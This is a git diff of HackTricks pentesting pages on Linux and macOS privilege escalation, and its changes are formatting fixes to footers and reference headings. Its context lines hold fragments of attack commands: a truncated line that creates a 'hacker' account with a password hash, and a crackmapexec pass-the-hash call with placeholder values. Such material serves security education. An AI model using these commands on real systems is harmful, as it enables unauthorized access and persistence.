-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -234,7 +234,7 @@ PID USER TIME COMMAND
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/cgroup-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/cgroup-namespace.md
index 3b7bd4944..9f474a95a 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/cgroup-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/cgroup-namespace.md
@@ -97,7 +97,7 @@ nsenter -C TARGET_PID --pid /bin/bash
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/cgroup`).
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/ipc-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/ipc-namespace.md
index 9bb3e5125..8e6c6fec7 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/ipc-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/ipc-namespace.md
@@ -106,7 +106,7 @@ key shmid owner perms bytes nattch status
ipcs -m # Nothing is seen
```
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/mount-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/mount-namespace.md
index cd7f84269..cc08b6e3e 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/mount-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/mount-namespace.md
@@ -110,7 +110,7 @@ mount | grep tmpfs # Cannot see "tmpfs on /tmp/mount_ns_example"
ls /tmp/mount_ns_example/test # Doesn't exist
```
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/network-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/network-namespace.md
index df36f09f9..ae6d9d256 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/network-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/network-namespace.md
@@ -92,7 +92,7 @@ nsenter -n TARGET_PID --pid /bin/bash
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/pid-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/pid-namespace.md
index 1d901eb70..c91782a3c 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/pid-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/pid-namespace.md
@@ -96,7 +96,7 @@ When you enter inside a PID namespace from the default namespace, you will still
Also, you can only **enter in another process PID namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/pid`)
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
index ea6a1fd0d..a452414e8 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.md
@@ -84,7 +84,7 @@ nsenter -T TARGET_PID --pid /bin/bash
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
* [https://www.phoronix.com/news/Linux-Time-Namespace-Coming](https://www.phoronix.com/news/Linux-Time-Namespace-Coming)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/user-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/user-namespace.md
index d678f6ba0..8a57b1b89 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/user-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/user-namespace.md
@@ -161,7 +161,7 @@ Probando: 0x141 . . . Error
Probando: 0x143 . . . Error
```
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/docker-security/namespaces/uts-namespace.md b/linux-hardening/privilege-escalation/docker-security/namespaces/uts-namespace.md
index e4921cac9..cb94c28da 100644
--- a/linux-hardening/privilege-escalation/docker-security/namespaces/uts-namespace.md
+++ b/linux-hardening/privilege-escalation/docker-security/namespaces/uts-namespace.md
@@ -96,7 +96,7 @@ unshare -u /bin/bash
hostname newhostname # Hostname won't be changed inside the host UTS ns
```
-# References
+## References
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
diff --git a/linux-hardening/privilege-escalation/euid-ruid-suid.md b/linux-hardening/privilege-escalation/euid-ruid-suid.md
index f86235e44..39e5422d8 100644
--- a/linux-hardening/privilege-escalation/euid-ruid-suid.md
+++ b/linux-hardening/privilege-escalation/euid-ruid-suid.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -206,7 +206,7 @@ bash-4.2$ $ id
uid=99(nobody) gid=99(nobody) euid=100
```
-# References
+## References
* [https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail](https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail)
@@ -217,7 +217,7 @@ uid=99(nobody) gid=99(nobody) euid=100
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/linux-active-directory.md b/linux-hardening/privilege-escalation/linux-active-directory.md
index 130991c0b..a363990ea 100644
--- a/linux-hardening/privilege-escalation/linux-active-directory.md
+++ b/linux-hardening/privilege-escalation/linux-active-directory.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -140,7 +140,7 @@ crackmapexec 10.XXX.XXX.XXX -u 'ServiceAccount$' -H "HashPlaceholder" -d "YourDO
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/logstash.md b/linux-hardening/privilege-escalation/logstash.md
index bfc77620b..2cce631f8 100644
--- a/linux-hardening/privilege-escalation/logstash.md
+++ b/linux-hardening/privilege-escalation/logstash.md
@@ -72,7 +72,7 @@ Here, **interval** determines the execution frequency in seconds. In the given e
With **config.reload.automatic: true** in **/etc/logstash/logstash.yml**, Logstash will automatically detect and apply new or modified pipeline configurations without needing a restart. If there's no wildcard, modifications can still be made to existing configurations, but caution is advised to avoid disruptions.
-# References
+## References
* [https://insinuator.net/2021/01/pentesting-the-elk-stack/](https://insinuator.net/2021/01/pentesting-the-elk-stack/)
diff --git a/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md b/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
index b56ed5ed0..e1227e18d 100644
--- a/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
+++ b/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
@@ -136,7 +136,7 @@ Run like:
drwxr-x--- 6 1008 1009 1024 Apr 5 2017 9.3_old
```
-# References
+## References
* [https://www.errno.fr/nfs_privesc.html](https://www.errno.fr/nfs_privesc.html)
diff --git a/linux-hardening/privilege-escalation/payloads-to-execute.md b/linux-hardening/privilege-escalation/payloads-to-execute.md
index 1a8f2ccbf..4bb5ac59e 100644
--- a/linux-hardening/privilege-escalation/payloads-to-execute.md
+++ b/linux-hardening/privilege-escalation/payloads-to-execute.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -149,7 +149,7 @@ echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysal
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
index f4ded3934..88f9214f1 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
@@ -7,7 +7,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -252,7 +252,7 @@ If you remember, to **call** an **exported** function from user space we don't n
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
index 005eee28e..d7699cad2 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
@@ -7,7 +7,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -56,7 +56,7 @@ If **`kextd`** is not available, **`kextutil`** can perform the same checks.
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
index cbdd34194..ad3614571 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
@@ -7,7 +7,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -24,7 +24,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-thread-injection-via-task-port.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-thread-injection-via-task-port.md
index 736ac59c0..632605e64 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-thread-injection-via-task-port.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-thread-injection-via-task-port.md
@@ -178,7 +178,7 @@ This comprehensive control is encapsulated within the [threadexec](https://githu
By adhering to these guidelines and utilizing the `threadexec` library, one can efficiently manage and interact with processes at a granular level, achieving full control over the target process.
-# References
+## References
* [https://bazad.github.io/2018/10/bypassing-platform-binary-task-threads/](https://bazad.github.io/2018/10/bypassing-platform-binary-task-threads/)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
index 2b3a8accb..23aae16b8 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
@@ -349,7 +349,7 @@ csops -status
and then check if the flag 0x800 is enabled.
{% endhint %}
-# References
+## References
* [https://theevilbit.github.io/posts/dyld_insert_libraries_dylib_injection_in_macos_osx_deep_dive/](https://theevilbit.github.io/posts/dyld_insert_libraries_dylib_injection_in_macos_osx_deep_dive/)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
index adf72ce3f..06de5abd9 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
index d58d406d4..301fa0db2 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
